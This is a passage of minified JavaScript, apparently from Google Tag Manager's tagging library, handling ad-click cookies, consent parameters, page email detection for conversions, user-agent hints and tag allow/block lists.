pn(!0);var t=br();ar(t)&&(a.o[P.g.ed]="1");a.o[P.g.Ii]=Yq();hp(!1)._up==="1"&&(a.o[P.g.Yi]="1")}Wk=!0;var u=W([P.g.R,P.g.P]);c&&u&&(vp(b),a.o[P.g.Hb]=tp[wp(b.prefix)]);a.o[P.g.nb]=void 0;a.o[P.g.Va]=void 0;var v=T(66);if(!a.o[P.g.Gd]&&!a.o[P.g.Od]&&pr(d,v)){var w=v?cq(b):aq(d+"_gb");w.length>0&&(a.o[P.g.nb]=w.join("."))}else if(!a.o[P.g.df]&&u){var x=aq(d+"_aw");x.length>0&&(a.o[P.g.Va]=x.join("."))}a.m.isGtmEvent&&(a.m.j[P.g.ka]=Bm.D[P.g.ka]);Tn(a.m)?a.o[P.g.Pb]=!1:a.o[P.g.Pb]=!0;a.metadata.add_tag_timing=
!0;var y=rr();y!==void 0&&(a.o[P.g.he]=y||"error");var B=Nn();B&&(a.o[P.g.Ac]=B);var A=Mn();A&&(a.o[P.g.Dc]=A);a.metadata.speculative=!1}}else a.isAborted=!0},sr=function(a){var b={prefix:U(a.m,P.g.Za)||U(a.m,P.g.Qa),domain:U(a.m,P.g.Wa),Cb:U(a.m,P.g.Pa),flags:U(a.m,P.g.ab)};a.m.isGtmEvent&&(b.path=U(a.m,P.g.Ib));return b},wr=function(a,b){var c,d,e,f,g,k,m,n;c=a.pd;d=a.xd;e=a.Dd;f=a.xa;g=a.m;k=a.yd;m=a.Sn;n=a.vk;tr({pd:c,xd:d,Dd:e,jc:b});c&&m!==!0&&(n!=null?n=String(n):n=void 0,Xq(b,f,g,k,n))},tr=
function(a){var b,c,d,e;b=a.pd;c=a.xd;d=a.Dd;e=a.jc;b&&(rp(c[P.g.Cc],!!c[P.g.X])&&(sq(xr,e),uq(e),Dp(e)),pq(e),yq(xr,e),zq(e));c[P.g.X]&&(wq(xr,c[P.g.X],c[P.g.Mb],!!c[P.g.vb],e.prefix),xq(c[P.g.X],c[P.g.Mb],!!c[P.g.vb],e.prefix),Ep(wp(e.prefix),c[P.g.X],c[P.g.Mb],!!c[P.g.vb],e),Ep("FPAU",c[P.g.X],c[P.g.Mb],!!c[P.g.vb],e));d&&Bq(yr);Dq(yr)},zr=function(a,b,c,d){var e,f,g;e=a.wk;f=a.callback;g=a.Zj;if(typeof f==="function")if(e===P.g.Va&&g===void 0){var k=d(b.prefix,c);k.length===0?f(void 0):k.length===
1?f(k[0]):f(k)}else e===P.g.Hb?(O(65),vp(b,!1),f(tp[wp(b.prefix)])):f(g)},xr=["aw","dc","gb"],yr=["aw","dc","gb","ag"];function Ar(a){var b=U(a.m,P.g.Lb),c=U(a.m,P.g.Zb);b&&!c?(a.eventName!==P.g.ba&&a.eventName!==P.g.Nc&&O(131),a.isAborted=!0):!b&&c&&(O(132),a.isAborted=!0)}function Br(a){var b=W(P.g.R)?vi.pscdl:"denied";b!=null&&(a.o[P.g.jf]=b)}function Cr(a){var b=pn(!0);a.o[P.g.Kb]=b}function Dr(a){ko()&&(a.o[P.g.Bc]=1)}
function ur(){var a=H.title;if(a===void 0||a==="")return"";var b=function(d){try{return decodeURIComponent(d),!0}catch(e){return!1}};a=encodeURIComponent(a);for(var c=256;c>0&&!b(a.substring(0,c));)c--;return decodeURIComponent(a.substring(0,c))}function Er(a){if(T(12)){var b=U(a.m,P.g.Pa);a.o[P.g.ke]||(a.o[P.g.ke]={});a.o[P.g.ke].ce=b}};function Lr(a,b,c,d){var e=Mc(),f;if(e===1)a:{var g=Hi;g=g.toLowerCase();for(var k="https://"+g,m="http://"+g,n=1,p=H.getElementsByTagName("script"),q=0;q<p.length&&q<100;q++){var r=p[q].src;if(r){r=r.toLowerCase();if(r.indexOf(m)===0){f=3;break a}n===1&&r.indexOf(k)===0&&(n=2)}}f=n}else f=e;return(f===2||d||"http:"!=G.location.protocol?a:b)+c};function Yr(a){return{getDestinationId:function(){return a.target.ia},getEventName:function(){return a.eventName},setEventName:function(b){a.eventName=b},getHitData:function(b){return a.o[b]},setHitData:function(b,c){a.o[b]=c},setHitDataIfNotDefined:function(b,c){a.o[b]===void 0&&(a.o[b]=c)},copyToHitData:function(b,c){a.copyToHitData(b,c)},getMetadata:function(b){return a.metadata[b]},setMetadata:function(b,c){a.metadata[b]=c},isAborted:function(){return a.isAborted},abort:function(){a.isAborted=
!0},getFromEventContext:function(b){return U(a.m,b)},Vj:function(){return a},getHitKeys:function(){return Object.keys(a.o)}}};var $r=function(a){var b=Zr[a.target.ia];if(!a.isAborted&&b)for(var c=Yr(a),d=0;d<b.length;++d){try{b[d](c)}catch(e){a.isAborted=!0}if(a.isAborted)break}},as=function(a,b){var c=Zr[a];c||(c=Zr[a]=[]);c.push(b)},Zr={};var es,fs=!1;function gs(){fs=!0;es=es||{}}function hs(a){fs||gs();return es[a]}function is(){var a=G.screen;return{width:a?a.width:0,height:a?a.height:0}}
function js(a){if(H.hidden)return!0;var b=a.getBoundingClientRect();if(b.top===b.bottom||b.left===b.right||!G.getComputedStyle)return!0;var c=G.getComputedStyle(a,null);if(c.visibility==="hidden")return!0;for(var d=a,e=c;d;){if(e.display==="none")return!0;var f=e.opacity,g=e.filter;if(g){var k=g.indexOf("opacity(");k>=0&&(g=g.substring(k+8,g.indexOf(")",k)),g.charAt(g.length-1)==="%"&&(g=g.substring(0,g.length-1)),f=String(Math.min(Number(g),Number(f))))}if(f!==void 0&&Number(f)<=0)return!0;(d=d.parentElement)&&
(e=G.getComputedStyle(d,null))}return!1}
var ts=function(a){return a.tagName+":"+a.isVisible+":"+a.Z.length+":"+ss.test(a.Z)},Hs=function(a){a=a||{vd:!0,wd:!0,Zf:void 0};a.zb=a.zb||{email:!0,phone:!1,address:!1};var b=us(a),c=vs[b];if(c&&Ob()-c.timestamp<200)return c.result;var d=ws(),e=d.status,f=[],g,k,m=[];if(!T(25)){if(a.zb&&a.zb.email){var n=xs(d.elements);f=ys(n,a&&a.De);g=zs(f);n.length>10&&(e="3")}!a.Zf&&g&&(f=[g]);for(var p=0;p<f.length;p++)m.push(As(f[p],!!a.vd,!!a.wd));m=m.slice(0,10)}else if(a.zb){}g&&(k=As(g,!!a.vd,!!a.wd));var C={elements:m,
Rh:k,status:e};vs[b]={timestamp:Ob(),result:C};return C},Gs=function(a,b,c){var d=a.element,e={Z:a.Z,type:a.qa,tagName:d.tagName};b&&(e.querySelector=Is(d));c&&(e.isVisible=!js(d));return e},As=function(a,b,c){return Gs({element:a.element,Z:a.Z,qa:Fs.nc},b,c)},us=function(a){var b=!(a==null||!a.vd)+"."+!(a==null||!a.wd);a&&a.De&&a.De.length&&(b+="."+a.De.join("."));a&&a.zb&&(b+="."+a.zb.email+"."+a.zb.phone+"."+a.zb.address);return b},zs=function(a){if(a.length!==0){var b;b=Js(a,function(c){return!Ks.test(c.Z)});
b=Js(b,function(c){return c.element.tagName.toUpperCase()==="INPUT"});b=Js(b,function(c){return!js(c.element)});return b[0]}},ys=function(a,b){if(!b||b.length===0)return a;for(var c=[],d=0;d<a.length;d++){for(var e=!0,f=0;f<b.length;f++){var g=b[f];if(g&&zh(a[d].element,g)){e=!1;break}}e&&c.push(a[d])}return c},Js=function(a,b){if(a.length<=1)return a;var c=a.filter(b);return c.length===0?a:c},Is=function(a){var b;if(a===H.body)b="body";else{var c;if(a.id)c="#"+a.id;else{var d;if(a.parentElement){var e;
a:{var f=a.parentElement;if(f){for(var g=0;g<f.childElementCount;g++)if(f.children[g]===a){e=g+1;break a}e=-1}else e=1}d=Is(a.parentElement)+">:nth-child("+e.toString()+")"}else d="";c=d}b=c}return b},xs=function(a){for(var b=[],c=0;c<a.length;c++){var d=a[c],e=d.textContent;d.tagName.toUpperCase()==="INPUT"&&d.value&&(e=d.value);if(e){var f=e.match(Ls);if(f){var g=f[0],k;if(G.location){var m=jj(G.location,"host",!0);k=g.toLowerCase().indexOf(m)>=0}else k=!1;k||b.push({element:d,Z:g})}}}return b},
ws=function(){var a=[],b=H.body;if(!b)return{elements:a,status:"4"};for(var c=b.querySelectorAll("*"),d=0;d<c.length&&d<1E4;d++){var e=c[d];if(!(Ms.indexOf(e.tagName.toUpperCase())>=0)&&e.children instanceof HTMLCollection){for(var f=!1,g=0;g<e.childElementCount&&g<1E4;g++)if(!(Ns.indexOf(e.children[g].tagName.toUpperCase())>=0)){f=!0;break}(!f||T(25)&&Os.indexOf(e.tagName)!==-1)&&a.push(e)}}return{elements:a,status:c.length>1E4?"2":"1"}},Ps=!1;var Ls=/[A-Z0-9._%+-]+@[A-Z0-9.-]+\.[A-Z]{2,}/i,ss=/@(gmail|googlemail)\./i,Ks=/support|noreply/i,Ms="SCRIPT STYLE IMG SVG PATH BR NOSCRIPT TEXTAREA".split(" "),Ns=["BR"],Fs={nc:"1",qe:"2",je:"3",ne:"4",fg:"5",Xg:"6",Jf:"7"},vs={},Os=["INPUT","SELECT"];var dt=function(a,b,c){a.o[P.g.te]||(a.o[P.g.te]={});a.o[P.g.te][b]=c},ft=function(a,b){var c=et(a,P.g.Ud,a.m.D[P.g.Ud]);if(c&&c[b||a.eventName]!==void 0)return c[b||a.eventName]},gt=function(a){var b=a.metadata.user_data;if(fb(b))return b},ht=function(a){if(a.metadata.is_merchant_center||!uj(a.m))return!1;if(!U(a.m,P.g.jd)){var b=U(a.m,P.g.yc);return b===!0||b==="true"}return!0},it=function(a){return et(a,P.g.Yb,U(a.m,P.g.Yb))||!!et(a,"google_ng",!1)};var jt=Number('')||5,kt=Number('')||50,lt=Fb();var qt={pl:Number('')||500,Wk:Number('')||5E3,uj:Number('20')||10,Dk:Number('')||5E3};function rt(a){return a.performance&&a.performance.now()||Date.now()}
var st=function(a,b){var c;return c};var tt="https://"+ui.Fd+"/gtm/static/",ut;
function At(a,b){}
var Bt=function(a,b,c,d){};
function Ct(a,b,c,d){}
function Dt(a,b,c,d){}var Et=void 0;function Ft(a){var b=[];return b};var Gt=function(a){for(var b=[],c=0,d=0;d<a.length;d++){var e=a.charCodeAt(d);e<128?b[c++]=e:(e<2048?b[c++]=e>>6|192:((e&64512)==55296&&d+1<a.length&&(a.charCodeAt(d+1)&64512)==56320?(e=65536+((e&1023)<<10)+(a.charCodeAt(++d)&1023),b[c++]=e>>18|240,b[c++]=e>>12&63|128):b[c++]=e>>12|224,b[c++]=e>>6&63|128),b[c++]=e&63|128)}return b};cn();fn()||$m("iPod");$m("iPad");!$m("Android")||dn()||cn()||bn()||$m("Silk");dn();!$m("Safari")||dn()||(an()?0:$m("Coast"))||bn()||(an()?0:$m("Edge"))||(an()?Zm("Microsoft Edge"):$m("Edg/"))||(an()?Zm("Opera"):$m("OPR"))||cn()||$m("Silk")||$m("Android")||gn();var Ht={},It=null,Jt=function(a){for(var b=[],c=0,d=0;d<a.length;d++){var e=a.charCodeAt(d);e>255&&(b[c++]=e&255,e>>=8);b[c++]=e}var f=4;f===void 0&&(f=0);if(!It){It={};for(var g="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),k=["+/=","+/","-_=","-_.","-_"],m=0;m<5;m++){var n=g.concat(k[m].split(""));Ht[m]=n;for(var p=0;p<n.length;p++){var q=n[p];It[q]===void 0&&(It[q]=p)}}}for(var r=Ht[f],t=Array(Math.floor(b.length/3)),u=r[64]||"",v=0,w=0;v<b.length-2;v+=3){var x=b[v],
y=b[v+1],B=b[v+2],A=r[x>>2],C=r[(x&3)<<4|y>>4],E=r[(y&15)<<2|B>>6],D=r[B&63];t[w++]=""+A+C+E+D}var F=0,L=u;switch(b.length-v){case 2:F=b[v+1],L=r[(F&15)<<2]||u;case 1:var M=b[v];t[w]=""+r[M>>2]+r[(M&3)<<4|F>>4]+L+u}return t.join("")};var Kt="platform platformVersion architecture model uaFullVersion bitness fullVersionList wow64".split(" ");function Lt(a){var b;return(b=a.google_tag_data)!=null?b:a.google_tag_data={}}function Mt(){var a=G.google_tag_data,b;if(a!=null&&a.uach){var c=a.uach,d=Object.assign({},c);c.fullVersionList&&(d.fullVersionList=c.fullVersionList.slice(0));b=d}else b=null;return b}function Nt(){var a,b;return(b=(a=G.google_tag_data)==null?void 0:a.uach_promise)!=null?b:null}
function Ot(a){var b,c;return typeof((b=a.navigator)==null?void 0:(c=b.userAgentData)==null?void 0:c.getHighEntropyValues)==="function"}function Pt(){var a=G;if(!Ot(a))return null;var b=Lt(a);if(b.uach_promise)return b.uach_promise;var c=a.navigator.userAgentData.getHighEntropyValues(Kt).then(function(d){b.uach!=null||(b.uach=d);return d});return b.uach_promise=c};
var Qt,Rt=function(){if(Ot(G)&&(Qt=Ob(),!Nt())){var a=Pt();a&&(a.then(function(){O(95);}),a.catch(function(){O(96)}))}},Tt=function(a){var b=St.qn,c=function(g,k){try{a(g,k)}catch(m){}},d=Mt();if(d)c(d);else{var e=Nt();if(e){b=
Math.min(Math.max(isFinite(b)?b:0,0),1E3);var f=G.setTimeout(function(){c.Oe||(c.Oe=!0,O(106),c(null,Error("Timeout")))},b);e.then(function(g){c.Oe||(c.Oe=!0,O(104),G.clearTimeout(f),c(g))}).catch(function(g){c.Oe||(c.Oe=!0,O(105),G.clearTimeout(f),c(null,g))})}else c(null)}},Ut=function(a,b){a&&(b.o[P.g.zf]=a.architecture,b.o[P.g.Af]=a.bitness,a.fullVersionList&&(b.o[P.g.Bf]=a.fullVersionList.map(function(c){return encodeURIComponent(c.brand||"")+";"+encodeURIComponent(c.version||"")}).join("|")),
b.o[P.g.Cf]=a.mobile?"1":"0",b.o[P.g.Df]=a.model,b.o[P.g.Ef]=a.platform,b.o[P.g.Ff]=a.platformVersion,b.o[P.g.Gf]=a.wow64?"1":"0")};function Vt(a){var b;b=b===void 0?document:b;var c;return!((c=b.featurePolicy)==null||!c.allowedFeatures().includes(a))};function Wt(){return Vt("join-ad-interest-group")&&Bb(Cc.joinAdInterestGroup)}
function Xt(a,b){var c=yb[3]===void 0?1:yb[3],d='iframe[data-tagging-id="'+b+'"]',e=[];try{if(c===1){var f=H.querySelector(d);f&&(e=[f])}else e=Array.from(H.querySelectorAll(d))}catch(q){}var g;a:{try{g=H.querySelectorAll('iframe[allow="join-ad-interest-group"][data-tagging-id*="-"]');break a}catch(q){}g=void 0}var k=g,m=((k==null?void 0:k.length)||0)>=(yb[2]===void 0?50:yb[2]),n;if(n=e.length>=1){var p=Number(e[e.length-1].dataset.loadTime);p!==void 0&&Ob()-p<(yb[1]===void 0?6E4:yb[1])?(ub("TAGGING",
9),n=!0):n=!1}if(!n){if(c===1)if(e.length>=1)Yt(e[0]);else{if(m){ub("TAGGING",10);return}}else e.length>=c?Yt(e[0]):m&&Yt(k[0]);Nc(a,void 0,{allow:"join-ad-interest-group"},{taggingId:b,loadTime:Ob()})}}function Yt(a){try{a.parentNode.removeChild(a)}catch(b){}}function Zt(){return"https://td.doubleclick.net"};
var Pu=function(a,b){var c={},d=function(f,g){var k;k=g===!0?"1":g===!1?"0":encodeURIComponent(String(g));c[f]=k};z(a.o,function(f,g){var k=Ou[f];k&&g!==void 0&&g!==""&&(!a.metadata.redact_click_ids||f!==P.g.Gd&&f!==P.g.Od&&f!==P.g.df&&f!==P.g.lg||(g="0"),d(k,g))});d("gtm",no({xa:a.metadata.source_canonical_id}));Un()&&d("gcs",Vn());d("gcd",fo(a.m));io()&&d("dma_cps",go());d("dma",ho());yn(Gn())&&d("tcfd",jo());Oi.j&&d("tag_exp",Oi.j);if(a.metadata.add_tag_timing){d("tft",Ob());var e=ad();e!==void 0&&
d("tfd",Math.round(e))}T(17)&&d("apve",T(18)?"1":"0");T(19)&&d("apvf",Yc()?T(20)?"f":"sb":"nf");b(c)},Qu=function(a){Pu(a,function(b){if(a.metadata.hit_type==="page_view"){var c=[];z(b,function(e,f){c.push(e+"="+f)});var d=vj(W([P.g.R,P.g.P])?"https://www.google.com":"https://pagead2.googlesyndication.com",!0)+"/ccm/collect?"+c.join("&");T(19)&&T(20)&&Yc()?Zc(d,void 0,{noFallback:!0}):Vc(d);if(Bb(a.m.onSuccess))a.m.onSuccess()}})},Ru={},Ou=(Ru[P.g.Tb]="gcu",Ru[P.g.nb]="gclgb",Ru[P.g.Va]="gclaw",Ru[P.g.Ei]=
"gad_source",Ru[P.g.Fi]="gad_source_src",Ru[P.g.Gd]="gclid",Ru[P.g.Gi]="gclsrc",Ru[P.g.lg]="gbraid",Ru[P.g.df]="wbraid",Ru[P.g.Hb]="auid",Ru[P.g.Ii]="rnd",Ru[P.g.Li]="ncl",Ru[P.g.og]="gcldc",Ru[P.g.Od]="dclid",Ru[P.g.rb]="edid",Ru[P.g.xc]="en",Ru[P.g.Ac]="gdpr",Ru[P.g.ub]="gdid",Ru[P.g.Bc]="_ng",Ru[P.g.Yi]="gtm_up",Ru[P.g.Kb]="frm",Ru[P.g.ed]="lps",Ru[P.g.ae]="did",Ru[P.g.wa]="dl",Ru[P.g.Fa]="dr",Ru[P.g.cb]="dt",Ru[P.g.wf]="ga_uid",Ru[P.g.Dc]="gdpr_consent",Ru[P.g.Ba]="uid",Ru[P.g.he]="us_privacy",
Ru[P.g.Pb]="npa",Ru);var Su={M:{fi:"ads_conversion_hit",Ed:"container_execute_start",ii:"container_setup_end",dg:"container_setup_start",gi:"container_blocking_end",hi:"container_execute_end",ji:"container_yield_end",eg:"container_yield_start",jj:"event_execute_end",ij:"event_evaluation_end",Ug:"event_evaluation_start",kj:"event_setup_end",ie:"event_setup_start",mj:"ga4_conversion_hit",pe:"page_load",Hn:"pageview",hc:"snippet_load",Hj:"tag_callback_error",Ij:"tag_callback_failure",Jj:"tag_callback_success",Kj:"tag_execute_end",
nd:"tag_execute_start"}};function Tu(){function a(c,d){var e=vb(d);e&&b.push([c,e])}var b=[];a("u","GTM");a("ut","TAGGING");a("h","HEALTH");return b};var Uu=!1;function Cv(a,b){}
function Dv(a,b){}function Ev(a,b){}
function Fv(a,b){}function Gv(){var a={};return a}
function uv(a){a=a===void 0?!0:a;var b={};return b}
function Hv(){}function Iv(a,b){}
function Jv(a,b,c){}
function Kv(){}function Lv(a,b){var c=G,d,e=c.GooglebQhCsO;e||(e={},c.GooglebQhCsO=e);d=e;if(d[a])return!1;d[a]=[];d[a][0]=b;return!0};var Mv=function(a,b,c,d){var e=kn(a,"fmt");if(b){var f=kn(a,"random"),g=kn(a,"label")||"";if(!f)return!1;var k=Jt(decodeURIComponent(g.replace(/\+/g," "))+":"+decodeURIComponent(f.replace(/\+/g," ")));if(!Lv(k,b))return!1}e&&e!=4&&(a=mn(a,"rfmt",e));var m=mn(a,"fmt",4);Lc(m,function(){G.google_noFurtherRedirects&&b&&b.call&&(G.google_noFurtherRedirects=null,b())},c,d,H.getElementsByTagName("script")[0].parentElement||void 0);return!0};function dw(a,b){if(data.entities){var c=data.entities[a];if(c)return c[b]}};function ew(a,b,c){c=c===void 0?!1:c;fw().addRestriction(0,a,b,c)}function gw(a,b,c){c=c===void 0?!1:c;fw().addRestriction(1,a,b,c)}function hw(){var a=Xj();return fw().getRestrictions(1,a)}var iw=function(){this.j={};this.D={}},jw=function(a,b){var c=a.j[b];c||(c={_entity:{internal:[],external:[]},_event:{internal:[],external:[]}},a.j[b]=c);return c};
iw.prototype.addRestriction=function(a,b,c,d){d=d===void 0?!1:d;if(!d||!this.D[b]){var e=jw(this,b);a===0?d?e._entity.external.push(c):e._entity.internal.push(c):a===1&&(d?e._event.external.push(c):e._event.internal.push(c))}};
iw.prototype.getRestrictions=function(a,b){var c=jw(this,b);if(a===0){var d,e;return[].concat(qa((c==null?void 0:(d=c._entity)==null?void 0:d.internal)||[]),qa((c==null?void 0:(e=c._entity)==null?void 0:e.external)||[]))}if(a===1){var f,g;return[].concat(qa((c==null?void 0:(f=c._event)==null?void 0:f.internal)||[]),qa((c==null?void 0:(g=c._event)==null?void 0:g.external)||[]))}return[]};
iw.prototype.getExternalRestrictions=function(a,b){var c=jw(this,b),d,e;return a===0?(c==null?void 0:(d=c._entity)==null?void 0:d.external)||[]:(c==null?void 0:(e=c._event)==null?void 0:e.external)||[]};iw.prototype.removeExternalRestrictions=function(a){var b=jw(this,a);b._event&&(b._event.external=[]);b._entity&&(b._entity.external=[]);this.D[a]=!0};function fw(){var a=vi.r;a||(a=new iw,vi.r=a);return a};var kw=new RegExp(/^(.*\.)?(google|youtube|blogger|withgoogle)(\.com?)?(\.[a-z]{2})?\.?$/),lw={cl:["ecl"],customPixels:["nonGooglePixels"],ecl:["cl"],ehl:["hl"],gaawc:["googtag"],hl:["ehl"],html:["customScripts","customPixels","nonGooglePixels","nonGoogleScripts","nonGoogleIframes"],customScripts:["html","customPixels","nonGooglePixels","nonGoogleScripts","nonGoogleIframes"],nonGooglePixels:[],nonGoogleScripts:["nonGooglePixels"],nonGoogleIframes:["nonGooglePixels"]},mw={cl:["ecl"],customPixels:["customScripts",
"html"],ecl:["cl"],ehl:["hl"],gaawc:["googtag"],hl:["ehl"],html:["customScripts"],customScripts:["html"],nonGooglePixels:["customPixels","customScripts","html","nonGoogleScripts","nonGoogleIframes"],nonGoogleScripts:["customScripts","html"],nonGoogleIframes:["customScripts","html","nonGoogleScripts"]},nw="google customPixels customScripts html nonGooglePixels nonGoogleScripts nonGoogleIframes".split(" ");
function ow(){var a=Wi("gtm.allowlist")||Wi("gtm.whitelist");a&&O(9);Bi&&(a=["google","gtagfl","lcl","zone"]);kw.test(G.location&&G.location.hostname)&&(Bi?O(116):(O(117),pw&&(a=[],window.console&&window.console.log&&window.console.log("GTM blocked. See go/13687728."))));var b=a&&Sb(Lb(a),lw),c=Wi("gtm.blocklist")||Wi("gtm.blacklist");c||(c=Wi("tagTypeBlacklist"))&&O(3);c?O(8):c=[];kw.test(G.location&&G.location.hostname)&&(c=Lb(c),c.push("nonGooglePixels","nonGoogleScripts","sandboxedScripts"));
Lb(c).indexOf("google")>=0&&O(2);var d=c&&Sb(Lb(c),mw),e={};return function(f){var g=f&&f[Xe.oa];if(!g||typeof g!=="string")return!0;g=g.replace(/^_*/,"");if(e[g]!==void 0)return e[g];var k=Li[g]||[],m=!0;if(a){var n;if(n=m)a:{if(b.indexOf(g)<0)if(k&&k.length>0)for(var p=0;p<k.length;p++){if(b.indexOf(k[p])<0){O(11);n=!1;break a}}else{n=!1;break a}n=!0}m=n}var q=!1;if(c){var r=d.indexOf(g)>=0;if(r)q=r;else{var t=Gb(d,k||[]);t&&O(10);q=t}}var u=!m||q;u||!(k.indexOf("sandboxedScripts")>=0)||b&&b.indexOf("sandboxedScripts")!==
-1||(u=Gb(d,nw));return e[g]=u}}var pw=!1;pw=!0;function qw(){Pj&&ew(Xj(),function(a){var b=Hf(a.entityId),c;if(Kf(b)){var d=b[Xe.oa];if(!d)throw Error("Error: No function name given for function call.");var e=zf[d];c=!!e&&!!e.runInSiloedMode}else c=!!dw(b[Xe.oa],4);return c})}function rw(a,b,c,d,e){if(!sw()){var f=d.siloed?Sj(a):a;if(!gk(f)){var g=tw(a),k=Tb(a,"GTM-"),m=tj(),n=c?"/gtag/js":"/gtm.js",p=sj(b,n+g);if(!p){var q=ui.Fd+n;m&&Fc&&k?(q=Fc.replace(/^(?:https?:\/\/)?/i,"").split(/[?#]/)[0],p=Lr("https://","http://",q+g)):p=Qi()?Pi()+n+g:Lr("https://","http://",q+g)}d.siloed&&ik({ctid:f,isDestination:!1});var r=ak();Jj().container[f]={state:1,context:d,parent:r};Ij({ctid:f,isDestination:!1},e);Lc(p)}}}
function uw(a,b,c,d){if(!sw()){var e=c.siloed?Sj(a):a;if(!hk(e))if(!c.siloed&&jk())Jj().destination[e]={state:0,transportUrl:b,context:c,parent:ak()},Ij({ctid:e,isDestination:!0},d),O(91);else{var f="/gtag/destination"+tw(a,!0),g=sj(b,f);g||(g=Qi()?Pi()+f:Lr("https://","http://",ui.Fd+f));c.siloed&&ik({ctid:e,isDestination:!0});Jj().destination[e]={state:1,context:c,parent:ak()};Ij({ctid:e,isDestination:!0},d);Lc(g)}}}
function tw(a,b){b=b===void 0?!1:b;var c="?id="+encodeURIComponent(a)+"&l="+ui.jb;if(!Tb(a,"GTM-")||b)c+="&cx=c";T(68)&&(c+="&gtm="+no());tj()&&(c+="&sign="+ui.Zg);var d=Oi.D;d===1?c+="&fps=fc":d===2&&(c+="&fps=fe");return c}function sw(){if(lo()){return!0}return!1};var vw=[];function ww(){var a=ag.ctid;if(a){var b=Lj.oe?1:0,c,d=Zj(ak());c=d&&d.context;return a+";"+ag.canonicalContainerId+";"+(c&&c.fromContainerExecution?1:0)+";"+(c&&c.source||0)+";"+b}}function xw(){var a=nj(G.location.href);return a.hostname+a.pathname}function yw(){var a=xw();a&&rk("dl",encodeURIComponent(a));if(T(85)){var b=ww();b&&rk("tdp",b)}else rk("tdp",function(){return vw.length>0?vw.join("."):void 0});var c=pn(!0);c!==void 0&&rk("frm",String(c))};var zw=!1,Aw=0,Bw=[];function Cw(a){if(!zw){var b=H.createEventObject,c=H.readyState==="complete",d=H.readyState==="interactive";if(!a||a.type!=="readystatechange"||c||!b&&d){zw=!0;for(var e=0;e<Bw.length;e++)I(Bw[e])}Bw.push=function(){for(var f=Ma.apply(0,arguments),g=0;g<f.length;g++)I(f[g]);return 0}}}function Dw(){if(!zw&&Aw<140){Aw++;try{var a,b;(b=(a=H.documentElement).doScroll)==null||b.call(a,"left");Cw()}catch(c){G.setTimeout(Dw,50)}}}function Ew(a){zw?a():Bw.push(a)};function Gw(a,b,c){return{entityType:a,indexInOriginContainer:b,nameInOriginContainer:c,originContainerId:Vj()}};var Iw=function(a,b){this.j=!1;this.K=[];this.eventData={tags:[]};this.O=!1;this.D=this.H=0;Hw(this,a,b)},Jw=function(a,b,c,d){if(xi.hasOwnProperty(b)||b==="__zone")return-1;var e={};fb(d)&&(e=h(d,e));e.id=c;e.status="timeout";return a.eventData.tags.push(e)-1},Kw=function(a,b,c,d){var e=a.eventData.tags[b];e&&(e.status=c,e.executionTime=d)},Lw=function(a){if(!a.j){for(var b=a.K,c=0;c<b.length;c++)b[c]();a.j=!0;a.K.length=0}},Hw=function(a,b,c){b!==void 0&&a.we(b);c&&G.setTimeout(function(){Lw(a)},
Number(c))};Iw.prototype.we=function(a){var b=this,c=Qb(function(){I(function(){a(Vj(),b.eventData)})});this.j?c():this.K.push(c)};var Mw=function(a){a.H++;return Qb(function(){a.D++;a.O&&a.D>=a.H&&Lw(a)})},Nw=function(a){a.O=!0;a.D>=a.H&&Lw(a)};var Ow={},Qw=function(){return G[Pw()]};
function Pw(){return G.GoogleAnalyticsObject||"ga"}
var Tw=function(){var a=Vj();},Uw=function(a,b){return function(){var c=Qw(),d=c&&c.getByName&&c.getByName(a);if(d){var e=d.get("sendHitTask");d.set("sendHitTask",function(f){var g=f.get("hitPayload"),k=f.get("hitCallback"),m=g.indexOf("&tid="+b)<0;m&&(f.set("hitPayload",g.replace(/&tid=UA-[0-9]+-[0-9]+/,"&tid="+b),!0),f.set("hitCallback",void 0,!0));e(f);
m&&(f.set("hitPayload",g,!0),f.set("hitCallback",k,!0),f.set("_x_19",void 0,!0),e(f))})}}};var Zw=["es","1"],$w={},ax={};function bx(a,b){if(Cj){var c;c=b.match(/^(gtm|gtag)\./)?encodeURIComponent(b):"*";$w[a]=[["e",c],["eid",a]];tm(a)}}function cx(a){var b=a.eventId,c=a.mc;if(!$w[b])return[];var d=[];ax[b]||d.push(Zw);d.push.apply(d,qa($w[b]));c&&(ax[b]=!0);return d};var dx={},ex={},fx={};function gx(a,b,c,d){Cj&&T(76)&&((d===void 0?0:d)?(fx[b]=fx[b]||0,++fx[b]):c!==void 0?(ex[a]=ex[a]||{},ex[a][b]=Math.round(c)):(dx[a]=dx[a]||{},dx[a][b]=(dx[a][b]||0)+1))}function hx(a){var b=a.eventId,c=a.mc,d=dx[b]||{},e=[],f;for(f in d)d.hasOwnProperty(f)&&e.push(""+f+d[f]);c&&delete dx[b];return e.length?[["md",e.join(".")]]:[]}
function ix(a){var b=a.eventId,c=a.mc,d=ex[b]||{},e=[],f;for(f in d)d.hasOwnProperty(f)&&e.push(""+f+d[f]);c&&delete ex[b];return e.length?[["mtd",e.join(".")]]:[]}function jx(){for(var a=[],b=oa(Object.keys(fx)),c=b.next();!c.done;c=b.next()){var d=c.value;a.push(""+d+fx[d])}return a.length?[["mec",a.join(".")]]:[]};var kx={},lx={};function mx(a,b,c){if(Cj&&b){var d=wj(b);kx[a]=kx[a]||[];kx[a].push(c+d);var e=(Kf(b)?"1":"2")+d;lx[a]=lx[a]||[];lx[a].push(e);tm(a)}}function nx(a){var b=a.eventId,c=a.mc,d=[],e=kx[b]||[];e.length&&d.push(["tr",e.join(".")]);var f=lx[b]||[];f.length&&d.push(["ti",f.join(".")]);c&&(delete kx[b],delete lx[b]);return d};function ox(a,b,c,d){var e=xf[a],f=px(a,b,c,d);if(!f)return null;var g=Lf(e[Xe.Fj],c,[]);if(g&&g.length){var k=g[0];f=ox(k.index,{onSuccess:f,onFailure:k.Tj===1?b.terminate:f,terminate:b.terminate},c,d)}return f}
